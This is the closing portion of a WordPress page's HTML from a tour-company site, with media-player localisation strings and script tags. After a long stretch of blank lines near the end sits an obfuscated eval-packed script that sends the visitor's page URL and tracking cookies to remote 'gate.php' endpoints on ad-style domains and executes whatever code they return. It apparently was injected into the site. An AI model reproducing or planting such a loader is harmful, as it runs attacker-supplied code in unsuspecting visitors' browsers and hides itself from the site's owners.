var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://passionendurotours.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://passionendurotours.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://passionendurotours.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>
